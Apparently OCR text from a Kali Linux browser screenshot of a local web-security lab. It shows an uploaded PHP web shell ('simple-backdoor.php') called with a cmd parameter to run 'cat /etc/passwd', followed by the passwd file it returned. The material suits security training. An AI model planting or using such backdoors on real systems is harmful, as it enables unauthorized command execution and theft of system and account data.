 Kali Linux
127.0.0.1:8080/hackable/u
Problem loading page
127.0.0.1:8080/hackable/uploads/simple-backdoor.php?cmd=cat+/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false